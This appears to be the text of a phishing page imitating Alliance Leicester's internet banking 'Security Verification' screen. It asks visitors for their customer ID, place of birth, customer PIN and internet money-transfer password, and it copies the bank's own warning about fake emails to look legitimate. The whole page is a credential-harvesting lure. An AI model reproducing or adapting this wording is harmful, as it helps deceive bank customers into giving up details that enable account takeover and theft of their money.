 Alliance Leicester

Internet Banking

Security Verification

As a further security measure, you'll need to confirm your security questions.

Please provide answers to the security questions below with the following in mind:

Security details

Customer ID (8 digit)

Place of Birth

Customer PIN

Password for internet money transfer:

Next

Important Information

Watch out for fake emails
If you receive an email that asks for your personal security details, please ignore the request and forward the email to us at suspiciousemails@alliance-leicester.co.uk

If you are worried that someone may already have your personal security details, then please contact us on 0844 800 11 44 (please dial +44 870 900 1199 if calling from outside the UK).